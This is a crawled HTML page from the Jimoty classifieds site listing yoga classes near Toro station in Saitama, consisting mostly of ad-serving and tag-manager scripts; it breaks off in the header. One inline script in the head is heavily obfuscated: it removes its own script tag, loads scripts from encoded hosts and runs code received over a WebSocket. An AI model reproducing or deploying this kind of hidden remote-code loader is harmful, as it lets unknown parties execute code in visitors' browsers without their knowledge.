

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/saitama/les-spo/g-1755/s-1131907
body_size: 169766
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/saitama/les-spo/g-1755/s-1131907" />


<title>土呂(埼玉県のJR東北本線(宇都宮線))のヨガの教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】埼玉県土呂駅(JR東北本線(宇都宮線))のヨガ(スポーツ)の教室・スクール情報が掲載されています。埼玉県土呂駅(JR東北本線(宇都宮線))でヨガ(スポーツ)の教室・スクールをお探しの方はぜひご覧ください。また、埼玉県土呂駅(JR東北本線(宇都宮線))でヨガ(スポーツ)の生徒募集をしたい方は、埼玉県土...' name='description' />
<meta content='土呂,ヨガ,スポーツ,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='土呂(埼玉県のJR東北本線(宇都宮線))のヨガの教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】埼玉県土呂駅(JR東北本線(宇都宮線))のヨガ(スポーツ)の教室・スクール情報が掲載されています。埼玉県土呂駅(JR東北本線(宇都宮線))でヨガ(スポーツ)の教室・スクールをお探しの方はぜひご覧ください。また、埼玉県土呂駅(JR東北本線(宇都宮線))でヨガ(スポーツ)の生徒募集をしたい方は、埼玉県土...' property='og:description' />
<meta content='https://jmty.jp/saitama/les-spo/g-1755/s-1131907
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】埼玉県土呂駅(JR東北本線(宇都宮線))のヨガ(スポーツ)の教室・スクール情報が掲載されています。埼玉県土呂駅(JR東北本線(宇都宮線))でヨガ(スポーツ)の教室・スクールをお探しの方はぜひご覧ください。また、埼玉県土呂駅(JR東北本線(宇都宮線))でヨガ(スポーツ)の生徒募集をしたい方は、埼玉県土...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="zThd7QuF2e/3SMXY8CqJwza3VY9wNG/ZrwRgLspEcO1laJk8dP1F+Y0rTYSPMUaVwicb9rNJjQmsG278AbWGkA==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 16,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
埼玉県 土呂駅のヨガの教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
埼玉版
</div>
<div class='u-font-bold u-size-s'>
